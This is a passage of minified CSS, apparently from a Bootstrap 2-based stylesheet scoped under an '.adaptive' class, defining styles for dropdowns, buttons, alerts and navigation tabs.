rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.adaptive .dropdown-menu.pull-right{right:0;left:auto}.adaptive .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.adaptive .dropdown-menu>li>a:hover,.adaptive .dropdown-menu>li>a:focus,.adaptive .dropdown-submenu:hover>a,.adaptive .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.active>a,.adaptive .dropdown-menu>.active>a:hover,.adaptive .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.disabled>a,.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{color:#999}.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.adaptive .open{*z-index:1000}.adaptive .open>.dropdown-menu{display:block}.adaptive .pull-right>.dropdown-menu{right:0;left:auto}.adaptive .dropup .caret,.adaptive .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.adaptive .dropup .dropdown-menu,.adaptive .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.adaptive .dropdown-submenu{position:relative}.adaptive .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.adaptive .dropdown-submenu:hover>.dropdown-menu{display:block}.adaptive .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.adaptive .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.adaptive .dropdown-submenu:hover>a:after{border-left-color:#fff}.adaptive .dropdown-submenu.pull-left{float:none}.adaptive .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.adaptive .typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.adaptive .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.adaptive .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.adaptive .fade.in{opacity:1}.adaptive .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.adaptive .collapse.in{height:auto}.adaptive .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.adaptive .close:hover,.adaptive .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.adaptive button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.adaptive .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn:hover,.adaptive .btn:focus,.adaptive .btn:active,.adaptive .btn.active,.adaptive .btn.disabled,.adaptive .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.adaptive .btn:active,.adaptive .btn.active{background-color:#ccc \9}.adaptive .btn:first-child{*margin-left:0}.adaptive .btn:hover,.adaptive .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.adaptive .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .btn.active,.adaptive .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn.disabled,.adaptive .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .btn-large [class^="icon-"],.adaptive .btn-large [class*=" icon-"]{margin-top:4px}.adaptive .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-small [class^="icon-"],.adaptive .btn-small [class*=" icon-"]{margin-top:0}.adaptive .btn-mini [class^="icon-"],.adaptive .btn-mini [class*=" icon-"]{margin-top:-1px}.adaptive .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .btn-block+.btn-block{margin-top:5px}.adaptive input[type="submit"].btn-block,.adaptive input[type="reset"].btn-block,.adaptive input[type="button"].btn-block{width:100%}.adaptive .btn-primary.active,.adaptive .btn-warning.active,.adaptive .btn-danger.active,.adaptive .btn-success.active,.adaptive .btn-info.active,.adaptive .btn-inverse.active{color:rgba(255,255,255,0.75)}.adaptive .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-primary:hover,.adaptive .btn-primary:focus,.adaptive .btn-primary:active,.adaptive .btn-primary.active,.adaptive .btn-primary.disabled,.adaptive .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.adaptive .btn-primary:active,.adaptive .btn-primary.active{background-color:#039 \9}.adaptive .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-warning:hover,.adaptive .btn-warning:focus,.adaptive .btn-warning:active,.adaptive .btn-warning.active,.adaptive .btn-warning.disabled,.adaptive .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.adaptive .btn-warning:active,.adaptive .btn-warning.active{background-color:#c67605 \9}.adaptive .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-danger:hover,.adaptive .btn-danger:focus,.adaptive .btn-danger:active,.adaptive .btn-danger.active,.adaptive .btn-danger.disabled,.adaptive .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.adaptive .btn-danger:active,.adaptive .btn-danger.active{background-color:#942a25 \9}.adaptive .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-success:hover,.adaptive .btn-success:focus,.adaptive .btn-success:active,.adaptive .btn-success.active,.adaptive .btn-success.disabled,.adaptive .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.adaptive .btn-success:active,.adaptive .btn-success.active{background-color:#408140 \9}.adaptive .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-info:hover,.adaptive .btn-info:focus,.adaptive .btn-info:active,.adaptive .btn-info.active,.adaptive .btn-info.disabled,.adaptive .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.adaptive .btn-info:active,.adaptive .btn-info.active{background-color:#24748c \9}.adaptive .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-inverse:hover,.adaptive .btn-inverse:focus,.adaptive .btn-inverse:active,.adaptive .btn-inverse.active,.adaptive .btn-inverse.disabled,.adaptive .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.adaptive .btn-inverse:active,.adaptive .btn-inverse.active{background-color:#080808 \9}.adaptive button.btn,.adaptive input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn::-moz-focus-inner,.adaptive input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.adaptive button.btn.btn-large,.adaptive input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.adaptive button.btn.btn-small,.adaptive input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn.btn-mini,.adaptive input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.adaptive .btn-link,.adaptive .btn-link:active,.adaptive .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-link:hover,.adaptive .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.adaptive .btn-link[disabled]:hover,.adaptive .btn-link[disabled]:focus{color:#333;text-decoration:none}.adaptive .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.adaptive .btn-group:first-child{*margin-left:0}.adaptive .btn-group+.btn-group{margin-left:5px}.adaptive .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.adaptive .btn-toolbar>.btn+.btn,.adaptive .btn-toolbar>.btn-group+.btn,.adaptive .btn-toolbar>.btn+.btn-group{margin-left:5px}.adaptive .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group>.btn+.btn{margin-left:-1px}.adaptive .btn-group>.btn,.adaptive .btn-group>.dropdown-menu,.adaptive .btn-group>.popover{font-size:14px}.adaptive .btn-group>.btn-mini{font-size:10.5px}.adaptive .btn-group>.btn-small{font-size:11.9px}.adaptive .btn-group>.btn-large{font-size:17.5px}.adaptive .btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .btn-group>.btn:last-child,.adaptive .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .btn-group>.btn.large:last-child,.adaptive .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .btn-group>.btn:hover,.adaptive .btn-group>.btn:focus,.adaptive .btn-group>.btn:active,.adaptive .btn-group>.btn.active{z-index:2}.adaptive .btn-group .dropdown-toggle:active,.adaptive .btn-group.open .dropdown-toggle{outline:0}.adaptive .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.adaptive .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.adaptive .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.adaptive .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.adaptive .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.adaptive .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.adaptive .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.adaptive .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.adaptive .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.adaptive .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.adaptive .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.adaptive .btn .caret{margin-top:8px;margin-left:0}.adaptive .btn-large .caret{margin-top:6px}.adaptive .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.adaptive .btn-mini .caret,.adaptive .btn-small .caret{margin-top:8px}.adaptive .dropup .btn-large .caret{border-bottom-width:5px}.adaptive .btn-primary .caret,.adaptive .btn-warning .caret,.adaptive .btn-danger .caret,.adaptive .btn-info .caret,.adaptive .btn-success .caret,.adaptive .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.adaptive .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.adaptive .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.adaptive .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .alert,.adaptive .alert h4{color:#c09853}.adaptive .alert h4{margin:0}.adaptive .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.adaptive .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.adaptive .alert-success h4{color:#468847}.adaptive .alert-danger,.adaptive .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.adaptive .alert-danger h4,.adaptive .alert-error h4{color:#b94a48}.adaptive .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.adaptive .alert-info h4{color:#3a87ad}.adaptive .alert-block{padding-top:14px;padding-bottom:14px}.adaptive .alert-block>p,.adaptive .alert-block>ul{margin-bottom:0}.adaptive .alert-block p+p{margin-top:5px}.adaptive .nav{margin-left:0;margin-bottom:20px;list-style:none}.adaptive .nav>li>a{display:block}.adaptive .nav>li>a:hover,.adaptive .nav>li>a:focus{text-decoration:none;background-color:#eee}.adaptive .nav>li>a>img{max-width:none}.adaptive .nav>.pull-right{float:right}.adaptive .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.adaptive .nav li+.nav-header{margin-top:9px}.adaptive .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.adaptive .nav-list>li>a,.adaptive .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.adaptive .nav-list>li>a{padding:3px 15px}.adaptive .nav-list>.active>a,.adaptive .nav-list>.active>a:hover,.adaptive .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.adaptive .nav-list [class^="icon-"],.adaptive .nav-list [class*=" icon-"]{margin-right:2px}.adaptive .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .nav-tabs,.adaptive .nav-pills{*zoom:1}.adaptive .nav-tabs:before,.adaptive .nav-pills:before,.adaptive .nav-tabs:after,.adaptive .nav-pills:after{display:table;content:"";line-height:0}.adaptive .nav-tabs:after,.adaptive .nav-pills:after{clear:both}.adaptive .nav-tabs>li,.adaptive .nav-pills>li{float:left}.adaptive .nav-tabs>li>a,.adaptive .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.adaptive .nav-tabs{border-bottom:1px solid #ddd}.adaptive .nav-tabs>li{margin-bottom:-1px}.adaptive .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .nav-tabs>li>a:hover,.adaptive .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.adaptive .nav-tabs>.active>a,.adaptive .nav-tabs>.active>a:hover,.adaptive .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.adaptive .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.adaptive .nav-pills>.active>a,.adaptive .nav-pills>.active>a:hover,.adaptive .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.adaptive .nav-stacked>li{float:none}.adaptive .nav-stacked>li>a{margin-right:0}.adaptive .nav-tabs.nav-stacked{border-bottom:0}.adaptive .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li>a:hover,.adaptive .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.adaptive .nav-pills.nav-stacked>li>a{margin-bottom:3px}.adaptive .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.adaptive .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.adaptive .nav .dropdown-toggle:hover .caret,.adaptive .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.adaptive .nav-tabs .dropdown-toggle .caret{margin-top:8px}.adaptive .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .nav>.dropdown.active>a:hover,.adaptive .nav>.dropdown.active>a:focus{cursor:pointer}.adaptive .nav-tabs .open .dropdown-toggle,.adaptive .nav-pills .open .dropdown-toggle,.adaptive .nav>li.dropdown.open.active>a:hover,.adaptive .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.adaptive .nav li.dropdown.open .caret,.adaptive .nav li.dropdown.open.active .caret,.adaptive .nav li.dropdown.open a:hover .caret,.adaptive .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.adaptive .tabs-stacked .open>a:hover,.adaptive .tabs-stacked .open>a:focus{border-color:#999}.adaptive .tabbable{*zoom:1}.adaptive .tabbable:before,.adaptive .tabbable:after{display:table;content:"";line-height:0}.adaptive .tabbable:after{clear:both}.adaptive .tab-content{overflow:auto}.adaptive .tabs-below>.nav-tabs,.adaptive .tabs-right>.nav-tabs,.adaptive .tabs-left>.nav-tabs{border-bottom:0}.adaptive .tab-content>.tab-pane,.adaptive .pill-content>.pill-pane{display:none}.adaptive .tab-content>.active,.adaptive .pill-content>.active{display:block}.adaptive .tabs-below>.nav-tabs{border-top:1px solid #ddd}.adaptive .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.adaptive .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .tabs-below>.nav-tabs>li>a:hover,.adaptive .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.adaptive .tabs-below>.nav-tabs>.active>a,.adaptive .tabs-below>.nav-tabs>.active>a:hover,.adaptive .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.adaptive .tabs-left>.nav-tabs>li,.adaptive .tabs-right>.nav-tabs>li{float:none}.adaptive .tabs-left>.nav-tabs>li>a,.adaptive .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.adaptive .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.adaptive .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .tabs-left>.nav-tabs>li>a:hover,.adaptive .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.adaptive .tabs-left>.nav-tabs .active>a,.adaptive .tabs-left>.nav-tabs .active>a:hover,.adaptive .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.adaptive .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.adaptive 